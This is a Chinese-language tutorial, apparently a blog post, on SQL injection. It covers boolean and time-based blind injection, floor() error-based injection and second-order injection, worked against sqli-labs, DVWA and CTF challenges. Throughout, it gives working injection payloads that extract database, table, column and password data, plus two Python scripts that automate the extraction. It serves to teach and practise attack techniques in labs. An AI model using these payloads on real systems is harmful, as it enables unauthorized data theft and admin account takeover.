文章目录
- 知识补充
- 盲注
- Boolean盲注
- 延时盲注
- 报错注入
- 二次注入
知识补充
盲注常用
if(条件,5,0) #条件成立 返回5 反之 返回0
left(database(),1),database() #left(a,b)从左侧截取a的前b位
盲注
盲注就是在注入过程中,获取的数据不能回显至前端页面。
基于布尔的SQL盲注-逻辑判断
regexp,like,ascii,left,ord,mid
-基于时间的SQL盲注-延时判断
if,sleep
-基于报错的SQL盲注-报错回显
floor,updatexml,extractvalue
参考:https://www.jianshu.com/p/bc35f8dd4f7c
PHP开发项目-输出结果&开启报错
基于延时:都不需要
/blog/news.php?id=1 and if(1=1,sleep(5),0)
基于布尔:有数据库输出判断标准
/blog/news.php?id=1 and length(database())=7
基于报错:有数据库报错处理判断标准
/blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
Boolean盲注
仅判断语句是否正常执行即可,所以其返回可以看到一个布尔值,正常显示为true,报错或者是其他不正常显示为False
在爆库名时,手工爆库可以使用二分法来确定
1' and ascii(substr(database(),1,1))>97 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼤于 97(⼩写字母a的ascii值);
1' and ascii(substr(database(),1,1))<122 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼩于 122(⼩写字母z的ascii值);
1' and ascii(substr(database(),1,1))<109 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼩于 109(⼩写字母m的ascii值)
1' and ascii(substr(database(),1,1))<103 #,显⽰存在,说明数据库名的第⼀个字符的ascii值⼩于 103(⼩写字母g的ascii值);
1' and ascii(substr(database(),1,1))<100 #,显⽰不存在,说明数据库名的第⼀个字符的ascii值不 ⼩于100(⼩写字母d的ascii值);
1' and ascii(substr(database(),1,1))=100 #,显⽰存在,说明数据库名的第⼀个字符的ascii值等于100(⼩写字母d的ascii值),所以数据库名的第⼀个字符的ascii值为100,即⼩写字母d。
重复以上步骤直到得出完整的数据库名dvwa
1' and ascii(substr(database(),n,1))>100
... ...
这里以sqlabs靶场为例
通过length函数 判断数据库长度和数据表字段信息数量。
通过substr、ascii函数 判断数据库名、表名、字段值等。
求数据库的长度
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and length(database()) = 8 --+
判断数据库第一位的字母
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and substr(database(),1,1) = 's' --+
判断表的数量
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 # 显⽰不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 # 显⽰存在
求数据库中表名的长度
第一个表名长度:'and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))=6--+
第二个表名长度 'and length((select table_name from information_schema.tables where table_schema='security' limit 1,1))=8--+
长度为6、8
查询第一个表的第一位字符
'and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=117--+
查询第二个表的第一个字符
'and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=117--+
判断字段的长度
'and length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))=6--+‘
猜解第一个字段名的第一个字符为:u
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1,1))=117 #
判断第一个字段第二个字符的ascii:s
'and ord(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1))=115--+
猜解第二个字段名的第一个字符为:f
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),1,1))=102 #
猜解第二个字段名的第二个字符为:i
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),2,1))=105 #
猜解 dvwa.users 表下的 user 列的第一个字段内容为:a
1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=97 #
猜解 dvwa.users 表下的 user 列的第二个字段内容为:d
1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=100 #
猜解 dvwa.users 表下的 user 列的第三个字段内容为:m
1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=109 #
# 暴力猜解
猜解 user 字段值是否为 admin
1' and (select count(*) from users where user = 'admin') = 1 #
延时盲注
判断返回正确还是错误,sleep延时注入更倾向于无法判断正误,通过自己构造页面刷新时间来判断正误。
可以结合 > < = 判断运算符,采用二分法,构造如下的语句,分别猜测试出8字符,比如,先用 > 50判断,如果成立,再用< 123 判断,如果不成立,则正确的值就在50-123之前,
这样不段的尝试最终用= 确定具体值。
?id=1’ and if ((ascii(substr(database(),1,1))>50),sleep(3),1) – +
?id=1’ and if ((ascii(substr(database(),1,1))<123),sleep(3),1) – +
?id=1’ and if ((ascii(substr(database(),1,1))=115),sleep(3),1) – +
# 数据库个数
and sleep(if((select count(SCHEMA_NAME) from information_schema.SCHEMATA)= 7,0,5)) 如果数据库总数等于7响应时间为0秒,如果不等于7 相应时间为5秒
# 数据库名长度
' and sleep(if((length(database()) = 8),0,5))--+ //当前数据库名长度为8
# 猜解数据库名
' and sleep(if((ord(mid(database(),1,1)) =115 ),0,5))--+ //ascii码115 就是 s
# 获取该数据库中表的总数
' and sleep(if((select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()) = 2,0,5))--+
# 枚举当前数据库的表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit a,1),m,1))>n and sleep(3) --+
或者利用if函数
1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit a,1),m,1)) >n,sleep(5),1) --+
枚举当前数据库表的字段名
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit a,1),m,1))>n and sleep(3) --+
枚举每个字段对应的数据项内容
1' and ascii(substr((select username from security.users limit a,1),m,1))>n and sleep(3) --+
通常延时注入使用脚本进行,也可以使用sqlmap进行
import requests
import sys
import time
session=requests.session()
url = "http://challenge-e53e5a329b0199fa.sandbox.ctfhub.com:10080/?id="
name = ""
for k in range(1,10):
for i in range(1,10):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
#数据库名
payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))
#表名
#payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))
#字段名
#payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
start_time=time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name+=str_ascii
break
print(name)
# #查询字段内容
# for i in range(1,50):
# print(i)
# for j in range(31,128):
# j = (128+31) -j
# str_ascii=chr(j)
# payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)
# start_time = time.time()
# str_get = session.get(url=url + payolad)
# end_time = time.time()
# t = end_time - start_time
# if t > 1:
# if str_ascii == "+":
# sys.exit()
# else:
# name += str_ascii
# break
# print(name)
脚本参考
讲解参考
报错注入
floor()函数报错注入原理:
selsct count(*) ,floor(rand(0)*2)xx from products group by xx
随机种子时固定的,所以产生的随机数也是固定的,floor(rand(0)*2,结果为011011
group by key 执行时循环读取数据的每一行,将结果保存于临时表中。读取每一行的 key 时,
如果 key 存在于临时表中,则更新临时表中的数据(更新数据时,不再计算 rand 值);如果
该 key 不存在于临时表中,则在临时表中插入 key 所在行的数据。(插入数据时,会再计算
rand 值)
简而言之,就是插入数据时,会再次出发rand()
爆出duplicate entry错误,就是1重复了。


①判断是否存在报错注入
id=1' union select count(*),floor(rand(0)*2) x from information_schema.schemata group by x#
②爆出当前数据库名
id=1' union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x #
③爆出表
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema='dvwa' limit 1,1)) x from information_schema.schemata group by x#
④爆出字段名
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#
改变limit限定数值,可以得出当前的字段 user_id first_name user password
⑤爆出user和password
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(user,0x3a,password) from dvwa.users limit 0,1)) x from information_schema.schemata group by x#
SQL注入实战之报错注入
二次注入
堆叠注入:使用;执行多条语句,一般情况下不能够使用
攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。
两次注入分别是插入恶意数据、利用恶意数据
所以也就是满足这两个条件即可
- 用户向数据库插入恶意数据,即使后端对语句做了转义,如
mysql_escape_string、mysql_real_escape_string等函数<?php $item = "Zak's Laptop"; $escaped_item = mysql_escape_string($item); printf("Escaped string: %s\n", $escaped_item); ?> // Escaped string: Zak\'s Laptop<?php // We didn't check $_POST['password'], it could be anything the user wanted! For example: $_POST['username'] = 'aidan'; $_POST['password'] = "' OR ''='"; // Query database to check if there are any matching users $query = "SELECT * FROM users WHERE user='{$_POST['username']}' AND password='{$_POST['password']}'"; mysql_query($query); // This means the query sent to MySQL would be: echo $query; // SELECT * FROM users WHERE user='aidan' AND password='' OR ''='' ?> - 数据库能够将恶意数据取出

注册账户那就去注册一下,这里直接注册admin’#

用注册的账号登录进去后发现可以修改密码。

修改密码的语句应该类似
update users set password='$new_pass' where username='$user' and password='$old_pass';
注册一个这样的账号 admin’# 上述sql语句就变成这样
update users set password='$new_pass' where username='admin'# and password='$old_pass';
语句原义被破坏,本来修改的是admin’# 用户的账号和密码,现在却是变成了直接修改admin用户的密码!
那就随便输入个密码12345修改后再拿它去尝试登录admin账户,发现成功登入。

网鼎杯 2018Unfinish
源码与此非常相似:https://www.beesfun.com/2017/03/28/MySQL注入系列之二次注入-三/
随便注册一个进行测试
在源码中发现了username的出现,应该会是二次注入

Mysql 字符串运算
select '1' + '2'
# 3
select '1'+database()+'0';
#1
select '0'+hex(database())+'0';
#776562 -> web的16进制
select '0'+ascii(substr(database(),1,1))+'0';
#119 -> w的ascii码
select '0'+ascii(substr(database() from 1 for 1))+'0';
##119 -> w的ascii码
使用爬虫将源码中的username爬取出来,源码过滤了information和,。
import requests
import time
from bs4 import BeautifulSoup
def get_flag():
flag = ''
url = 'http://759d93aa-53fb-4d2e-8f93-99833fbe0ff2.node5.buuoj.cn:81/'
register_url = url + 'register.php'
login_url = url + 'login.php'
for i in range(1, 100):
time.sleep(0.5)
# "username" : "0'+ascii(substr(database() from {} for 1))+'0".format(i) 爆数据库
register_data = {"email": "abc{}@qq.com".format(i),
"username": "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i), "password": "12345"}
login_data = {"email": "abc{}@qq.com".format(i), "password": "12345"}
requests.post(register_url, data=register_data)
response_login = requests.post(login_url, data=login_data)
bs = BeautifulSoup(response_login.text, 'html.parser')
username = bs.find('span', class_='user-name') # 取返回页面数据的span class=user-name属性
number = username.text
flag += chr(int(number))
print("\r", end="")
print(flag,end="")
if __name__ == '__main__':
get_flag()
参考文章
Xpath注入